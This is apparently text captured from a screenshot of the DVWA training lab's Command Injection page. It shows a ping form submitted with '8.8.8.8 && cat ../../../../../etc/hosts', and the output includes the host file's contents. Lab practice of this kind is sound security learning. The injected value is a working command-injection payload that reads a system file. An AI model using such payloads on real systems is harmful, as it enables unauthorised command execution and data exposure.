 192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/hosts Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=112 time=19.666 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=112 time=19.678 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=112 time=30.329 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=112 time=50.405 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 19.666/30.020/50.405/12.548 ms
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 2690fa4a18ea